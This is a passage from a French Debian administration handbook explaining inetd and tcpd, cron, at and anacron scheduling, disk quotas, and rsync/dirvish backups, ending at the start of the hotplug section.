

# **9.6. Le super-serveur inetd**

inetd (souvent appelé « super-serveur Internet ») est en réalité un serveur de serveurs, employé pour invoquer à la demande les serveurs rarement employés qui ne fonctionnent donc pas en permanence.

Le fichier /etc/inetd.conf donne la liste de ces serveurs et de leurs ports habituels, qu'inetd écoute tous ; dès qu'il détecte une connexion sur l'un d'entre eux, il exécute le programme du serveur correspondant.



Chaque ligne significative du fichier /etc/inetd.conf décrit un service par sept champs (séparés par des blancs).

- Le numéro du port TCP ou UDP, ou le nom du service (qui est associé à un numéro de port standard par la table de correspondance définie dans le fichier /etc/services).
- Le type de *socket* : stream pour une connexion TCP, dgram pour des datagrammes UDP ;
- Le protocole : tcp ou udp.
- Les options : deux valeurs sont possibles : wait ou nowait, pour signifier à inetd qu'il doit, ou non, attendre la fin du processus lancé avant d'accepter une autre connexion. Pour les connexions TCP, facilement multiplexables, on pourra généralement utiliser nowait. Pour les programmes répondant sur UDP, il ne faut retenir nowait que si le serveur est capable de gérer plusieurs connexions en parallèle. On pourra suffixer ce champ d'un point suivi du nombre maximum de connexions autorisées par minute (la limite par défaut étant de 256).
- L'identifiant de l'utilisateur sous l'identité duquel le serveur sera exécuté.
- Le chemin complet du programme serveur à exécuter.
- Les arguments : il s'agit de la liste complète des arguments du programme, y compris son propre nom (argv[0] en C).

L'exemple suivant illustre les cas les plus courants.

**Ex. 9.1** Extrait de */etc/inetd.conf*



Le programme tcpd est souvent employé dans le fichier /etc/inetd.conf. Il permet de restreindre les connexions entrantes en appliquant des règles de contrôle, documentées dans la page de manuel hosts\_access(5) et qui se configurent dans les fichiers /etc/hosts.allow et /etc/hosts.deny. Une fois qu'il a été déterminé que la connexion est autorisée, tcpd exécute à son tour le serveur réellement demandé (comme in.fingerd dans notre exemple).

COMMUNAUTÉ

**Wietse Venema**

Wietse Venema, dont les compétences en matière de sécurité en font un programmeur réputé, est l'auteur du programme tcpd. C'est également l'auteur principal de Postfix, serveur de messagerie électronique (SMTP — Simple Mail Transfer Protocol, ou protocole simple de courrier électronique) modulaire conçu pour être plus sûr et plus fiable que sendmail, au long historique de failles de sécurité.



# **9.7. Planification de tâches : cron et atd**

cron est le démon en charge d'exécuter des commandes planifiées et récurrentes (chaque jour, chaque semaine, etc.) ; atd est celui qui s'occupe des commandes à exécuter une seule fois, à un instant précis et futur.

Dans un système Unix, de nombreuses tâches sont régulièrement planifiées :

- la rotation des logs;
- la mise à jour de la base de données du programme locate ;
- les sauvegardes ;
- des scripts d'entretien (comme le nettoyage des fichiers temporaires).

Par défaut, tous les utilisateurs peuvent planifier l'exécution de tâches. C'est pourquoi chacun dispose de sa propre *crontab*, où il peut consigner les commandes à planifier. Il peut la modifier en exécutant crontab -e (ses informations sont stockées dans le fichier /var/spool/cron/ crontabs/*utilisateur*).

# SÉCURITÉ

**Restreindre cron ou atd**

On peut restreindre l'accès à cron en créant le fichier d'autorisation explicite /etc/cron.allow, où l'on consignera les seuls utilisateurs autorisés à planifier des commandes. Tous les autres seront automatiquement dépourvus de cette fonctionnalité. Inversement, pour n'en priver qu'un ou deux trouble-fête, on écrira leur nom dans le fichier d'interdiction explicite /etc/cron.deny. Le même mécanisme encadre atd, avec les fichiers /etc/at.allow et /etc/at.deny.

L'utilisateur root dispose de sa *crontab* personnelle, mais peut également employer le fichier /etc/crontab ou déposer des *crontab* supplémentaires dans le répertoire /etc/cron.d/. Ces deux dernières solutions ont l'avantage de pouvoir préciser l'utilisateur sous l'identité duquel exécuter la commande.

Le paquet *cron* propose par défaut des commandes planifiées qui exécutent :

- une fois par heure les programmes du répertoire /etc/cron.hourly/ ;
- une fois par jour les programmes du répertoire /etc/cron.daily/ ;
- une fois par semaine les programmes du répertoire /etc/cron.weekly/ ;
- une fois par mois les programmes du répertoire /etc/cron.monthly/.

De nombreux paquets Debian profitent de ce service : en déposant dans ces répertoires des scripts de maintenance, ils assurent le fonctionnement optimal de leur service.

# 9.7.1. Format d'un fichier crontab





Chaque ligne significative d'une *crontab* décrit une commande planifiée grâce aux six (ou sept) champs suivants :

- la condition sur les minutes (nombres compris de 0 à 59) ;
- la condition sur les heures (de 0 à 23) ;
- la condition sur le jour du mois (de 1 à 31) ;
- la condition sur le mois (de 1 à 12);
- $\cdot$  la condition sur le jour de la semaine (de 0 à 7, le 1 correspondant au lundi le dimanche est représenté à la fois par 0 et par 7 ; il est également possible d'employer les trois premières lettres du nom du jour en anglais comme Sun, Mon, etc.) ;
- le nom d'utilisateur sous lequel la commande devra s'exécuter (dans le fichier /etc/ crontab et dans les fragments déposés dans /etc/cron.d/, mais pas les crontabs des utilisateurs) ;
- la commande à exécuter (quand les conditions définies par les cinq premières colonnes sont remplies).

Tous les détails sont documentés dans la page de manuel crontab(5).

Chaque condition peut s'exprimer sous la forme d'une énumération de valeurs possibles (séparées par des virgules). La syntaxe a-b décrit l'intervalle de toutes les valeurs comprises entre a et b. La syntaxe a-b/c décrit un intervalle avec un incrément de c (exemple : 0-10/2 correspond à 0,2,4,6,8,10). Le joker \* représente toutes les valeurs possibles.

#### **Ex. 9.2** Exemple de *crontab*

```
#Format
#min heu jou moi jsem commande
# Télécharge les données tous les soirs à 19:25
 25 19 * * * $HOME/bin/get.pl
# Le matin à 8:00, en semaine (lundi à vendredi)
 00 08 * * 1-5 $HOME/bin/fait quelquechose
# Redémarre le proxy IRC après chaque reboot
```
@reboot /usr/bin/dircproxy



Pour exécuter une commande une seule fois, juste après le démarrage de l'ordinateur, on peut recourir à la macro @reboot (un simple redémarrage de cron ne déclenche pas une commande planifiée avec @reboot). Cette macro remplace elle aussi les cinq premiers champs d'une entrée dans la crontab.

#### ALTERNATIVE

```
Émuler cron avec systemd
```
Il est possible d'émuler un partie du comportement de cron avec le système de minuterie (timer) de systemd (voir section [9.1.1](#page-237-0), « [Le système d'initialisation systemd](#page-237-1) » page 204).

## 9.7.2. Emploi de la commande at

La commande at prévoit l'exécution d'une commande à un moment ultérieur. Elle prend l'horaire et la date prévus en paramètres sur sa ligne de commande, et la commande à exécuter sur son entrée standard. La commande sera exécutée comme si elle avait été saisie dans un interpréteur de commandes. at conserve d'ailleurs l'environnement courant afin de pouvoir travailler exactement dans les mêmes conditions que celles de la planification. L'horaire est indiqué en suivant les conventions habituelles : 16:12 représente 16 h 12. La date peut être précisée au format JJ.MM.AA (27.07.15 représentant ainsi 27 juillet 2015) ou AAAA-MM-JJ (cette même date étant alors représentée par 2015-07-27). En son absence, la commande sera exécutée dès que l'horloge atteindra l'heure signalée (le jour même ou le lendemain). On peut encore écrire explicitement *today* (aujourd'hui) ou *tomorrow* (demain).

```
$ at 09:00 27.07.15 <<FIN
> echo "Penser à souhaiter un bon anniversaire à Raphaël" \
> | mail lolando@debian.org
> FIN
warning: commands will be executed using /bin/sh
job 31 at Mon Jul 27 09:00:00 2015
```
Une autre syntaxe permet d'exprimer une durée d'attente : at now + *nombre période*. La *période* peut valoir minutes, hours (heures), days (jours) ou weeks (semaines). Le *nombre* indique simplement le nombre de ces unités qui doivent s'écouler avant exécution de la commande.

Pour annuler une tâche planifiée pour cron, il suffit, lors d'un appel à crontab -e, de supprimer la ligne correspondante dans la *crontab* où la tâche est définie. Pour les tâches at, c'est à peine plus complexe : il suffit d'exécuter la commande atrm *numéro-de-tâche*. Le numéro de tâche est indiqué par la commande at lors de la planification mais on pourra le retrouver grâce à la commande atq, qui donne la liste des commandes actuellement planifiées.

# **9.8. Planification asynchrone : anacron**

anacron est le démon qui complète cron pour les ordinateurs non allumés en permanence. Les tâches régulières étant habituellement planifiées au milieu de la nuit, elles ne seront jamais exécutées si la machine est éteinte à ce moment-là. La fonction d'anacron est de les exécuter en prenant en compte les périodes où l'ordinateur ne fonctionne pas.

Attention, anacron fera fréquemment exécuter cette activité en retard quelques minutes après le démarrage de la machine, ce qui peut en perturber la réactivité. C'est pourquoi les tâches du fichier /etc/anacrontab sont démarrées sous la commande nice, qui réduit leur priorité d'exécution et limitera donc l'impression de lenteur du reste du système. Attention, le format de ce fichier n'est pas le même que celui de /etc/crontab ; si vous avez des besoins particuliers

avec anacron, consultez la page de manuel anacrontab(5).



L'installation du paquet *anacron* désactive l'exécution par cron des scripts des fichiers /etc/ cron.hourly/, /etc/cron.daily/, /etc/cron.weekly/ et /etc/cron.monthly/. On évite ainsi qu'ils soient pris en compte à la fois par anacron et par cron. Mais cron reste actif et se chargera encore d'exécuter les autres commandes planifiées (notamment par les utilisateurs).

## **9.9. Les quotas**

Le système des quotas permet de limiter l'espace disque alloué à un utilisateur ou un groupe d'utilisateurs. Pour le mettre en place, il faut disposer d'un noyau activant sa prise en charge (option de compilation CONFIG QUOTA) — ce qui est le cas des noyaux Debian. Les logiciels de gestion des quotas se trouvent dans le paquet Debian *quota*.

Pour activer les quotas sur un système de fichiers, il faut mentionner, dans le fichier /etc/fstab, les options usrquota et grpquota, respectivement pour des quotas utilisateurs ou de groupes. Redémarrer l'ordinateur permet ensuite de mettre à jour les quotas en l'absence d'activité disque (condition nécessaire à une bonne comptabilisation de l'espace disque déjà consommé).

La commande edquota *utilisateur* (ou edquota -g *groupe*) permet de changer les limites tout en consultant la consommation actuelle.



Le système de quotas permet de définir quatre limites :

- Deux limites (*soft* et *hard*, respectivement douce et dure) concernent le nombre de blocs consommés. Si le système de fichiers a été créé avec une taille de bloc de 1 kilo-octet, un bloc contient 1 024 octets du même fichier. Les blocs non saturés induisent donc des pertes d'espace disque. Un quota de 100 blocs, qui permet théoriquement de stocker 102 400 octets, sera pourtant saturé par 100 fichiers de 500 octets, ne représentant que 50 000 octets au total.
- Deux limites (*soft* et *hard*) concernent le nombre d'*inodes* employés. Chaque fichier consomme au moins un *inode* pour stocker les informations le concernant (droits, propriétaires, date de dernier accès, etc.). Il s'agit donc d'une limite sur le nombre de fichiers de l'utilisateur.

Une limite *soft* peut être franchie temporairement ; l'utilisateur sera simplement averti de son dépassement de quota par le programme warnquota, habituellement invoqué par cron. Une limite *hard* ne peut jamais être franchie : le système refusera toute opération provoquant un dépassement du quota dur.



On peut définir, par la commande edquota -t, une « période de grâce » maximale autorisée pour un dépassement de limite *soft*. Ce délai écoulé, la limite *soft*se comportera comme une limite *hard* et l'utilisateur devra donc repasser sous elle pour pouvoir à nouveau écrire quoi que ce soit sur le disque.

POUR ALLER PLUS LOIN **Systématiser un quota pour les nouveaux utilisateurs**

Pour instaurer un quota systématique chez les nouveaux utilisateurs, il faut le configurer sur un utilisateur « modèle » (avec edquota ou setquota) et indiquer son nom dans la variable QUOTAUSER du fichier /etc/adduser.conf. Ce paramétrage sera alors automatiquement repris pour chaque nouvel utilisateur créé avec la commande adduser.

# **9.10. Sauvegarde**

L'une des responsabilités principales de tout administrateur, la sauvegarde reste un sujet complexe dont les outils puissants sont en général difficiles à maîtriser.

De nombreux logiciels existent : citons amanda, bacula et BackupPC. Il s'agit de systèmes client/ serveur dotés de nombreuses options, dont la configuration peut être difficile. Certains disposent d'une interface de configuration web. Des dizaines d'autres paquets Debian sont dédiés à des solutions de sauvegarde, comme vous le montrera la commande apt-cache search backup.

Plutôt que de détailler le fonctionnement de certains d'entre eux, nous prenons le parti d'exposer la réflexion menée par les administrateurs de Falcot SA pour définir leur stratégie de sauvegarde.

Chez Falcot SA, les sauvegardes répondent à deux besoins : récupérer des fichiers supprimés par erreur et remettre en route rapidement tout ordinateur (serveur ou bureautique) dont le disque dur subit une panne.

## 9.10.1. Sauvegarde avec rsync

Les sauvegardes sur bandes ayant été jugées trop lentes et trop coûteuses, les données seront sauvegardées sur les disques durs d'un serveur dédié, où l'emploi du RAID logiciel (détaillé dans la section [12.1.1,](#page-372-0) « [RAID logiciel](#page-372-1) » page 339) les protégera d'une défaillance du disque. Les ordinateurs bureautiques ne sont pas sauvegardés individuellement, mais les utilisateurs sont informés que leur compte personnel, situé sur le serveur de fichiers de leur département, sera sauvegardé. La commande rsync (du paquet éponyme) sauvegarde quotidiennement ces différents serveurs.



L'espace disque disponible interdit la mise en place d'une sauvegarde complète quotidienne. C'est pourquoi la synchronisation par rsync est précédée d'une duplication du contenu de la dernière sauvegarde par des liens durs *(hard links)*, qui évitent de consommer trop d'espace disque. Le processus rsync ne remplacera ensuite que les fichiers modifiés depuis la dernière sauvegarde. Ce mécanisme permet de conserver un grand nombre de sauvegardes sur un volume réduit. Toutes les sauvegardes étant accessibles en même temps (par exemple dans des répertoires différents d'un même volume accessible à travers le réseau), on pourra effectuer rapidement des comparaisons entre deux dates données.

Ce mécanisme de sauvegarde se met facilement en place à l'aide du programme dirvish. Il emploie un espace de stockage des sauvegardes (*bank*, dans son vocabulaire) dans lequel il place les différentes copies horodatées des ensembles de fichiers sauvegardés (ces ensembles sont nommés *vaults*, donc « chambre forte », dans la documentation de dirvish).

La configuration principale se trouve dans le fichier /etc/dirvish/master.conf. Elle indique l'emplacement de l'espace de stockage des sauvegardes, la liste des ensembles à sauvegarder ainsi que des valeurs par défaut pour l'expiration des sauvegardes. Le reste de la configuration se trouve dans les fichiers *bank*/*vault*/dirvish/default.conf et contient à chaque fois la configuration spécifique à l'ensemble de fichiers en question.





Le paramètre bank indique le répertoire dans lequel les sauvegardes sont stockées. Le paramètre exclude permet d'indiquer des fichiers (ou des formes de noms de fichiers) à exclure de la sauvegarde. Le paramètre Runall est la liste des ensembles de fichiers à sauvegarder avec un horodatage pour chaque ensemble, ce dernier permet simplement d'attribuer la bonne date à la copie au cas où la sauvegarde ne se déclencherait pas exactement à l'heure prévue. Il faut indiquer un horaire légèrement inférieur à l'horaire réel d'exécution (qui est 22h04 par défaut sur un système Debian, selon /etc/cron.d/dirvish). Enfin, les paramètres expire-default et expire-rule définissent la politique d'expiration (donc de conservation) des sauvegardes. L'exemple précédent conserve pour toujours les sauvegardes générées le premier dimanche de chaque trimestre, détruit après un an celles du premier dimanche de chaque mois et après 3 mois celles des autres dimanches. Les autres sauvegardes quotidiennes sont conservées 15 jours. L'ordre des règles compte : dirvish emploie la dernière règle qui correspond, ou celle mentionnée dans expiredefault si aucune des règles de expire-rule ne correspond.



**Ex. 9.4** Fichier */backup/root/dirvish/default.conf*

```
client: rivendell.falcot.com
tree: /
xdev: 1
index: gzip
image-default: %Y%m%d
exclude:
    /var/cache/apt/archives/*.deb
    /var/cache/man/**
    /tmp/**
    /var/tmp/**
    *.bak
```
L'exemple ci-dessus précise l'ensemble de fichiers à sauvegarder : il s'agit de fichiers sur la machine *rivendell.falcot.com* (pour une sauvegarde de données locales, il faut simplement préciser le nom de la machine locale tel que hostname le rapporte), en particulier ceux qui sont dans l'arborescence racine (tree:/) à l'exclusion de ceux listés dans exclude. La sauvegarde restera limitée au contenu d'un seul système de fichiers (xdev:1), elle n'inclura pas les fichiers d'autres montages. Un index des fichiers sauvegardés sera généré (index:gzip) et l'image sera nommée selon la date du jour (image-default:%Y%m%d).

De nombreuses options existent, toutes documentées dans la page de manuel dirvish.conf(5). Une fois ces fichiers de configuration mis en place, il faut initialiser chaque ensemble de fichiers avec la commande dirvish --vault *vault* --init. Puis l'invocation quotidienne de dirvishrunall créera automatiquement une nouvelle copie de sauvegarde juste après avoir supprimé celles qui devaient l'être.



## 9.10.2. Restauration des machines non sauvegardées

Les ordinateurs bureautiques, qui ne sont pas sauvegardés, pourront être réinstallés à partir des DVD-Rom personnalisés préparés avec *Simple-CDD* (voir section [12.3.3](#page-419-0), « [Simple-CDD : la solution](#page-419-1) [tout en un](#page-419-1) » page 386). Comme il s'agit d'une installation à partir de zéro, cela perdra toute configuration qui aura été faite après l'installation initiale ; cela ne pose pas de problème, puisque tous les systèmes sont connectés à un annuaire LDAP qui centralise les comptes utilisateurs et la plu-part des applications bureautiques sont préconfigurées par le biais de dconf (voir section [13.3.1,](#page-437-0) « [GNOME](#page-437-1) » page 404 à ce propos).

Les administrateurs de Falcot SA sont conscients des limites de leur politique de sauvegarde. Ne pouvant pas protéger le serveur de sauvegarde aussi bien qu'une bande dans un coffre ignifugé, ils l'ont installé dans une pièce séparée de sorte qu'un sinistre tel qu'un incendie se déclarant dans la salle des serveurs ne détruise pas aussi les sauvegardes. Par ailleurs, ils réalisent une sauvegarde incrémentale sur DVD-Rom une fois par semaine — seuls les fichiers modifiés depuis la dernière sauvegarde sont concernés.



#### CULTURE

## TAR**, standard de sauvegarde sur bande**

Historiquement, le moyen le plus simple de réaliser une sauvegarde sous Unix était de stocker sur bande une archive au format TAR. La commande tar tire d'ailleurs son nom de Tape ARchive (« archive sur bande »).

# **9.11. Branchements « à chaud » :** hotplug

# 9.11.1. Introduction

Le sous-système *hotplug* du noyau permet de charger les pilotes des périphériques et de créer les fichiers de périphériques correspondants (avec l'aide d'udevd). Avec le matériel moderne et la virtualisation, quasiment tous les périphériques peuvent être connectés à chaud, depuis les classiques USB/PCMCIA/IEEE 1394 et les disques durs SATA jusqu'au processeur et à la mémoire eux-mêmes.

Le noyau dispose d'une base de données associant à chaque identifiant de périphérique le pilote requis. Cette base de données est employée au démarrage de l'ordinateur pour charger tous les pilotes des périphériques détectés sur les différents bus mentionnés, mais aussi lors de l'insertion à chaud d'un périphérique supplémentaire. Une fois le pilote chargé, un message est envoyé à udevd afin que celui-ci puisse créer l'entrée correspondante dans /dev/.

# 9.11.2. La problématique du nommage

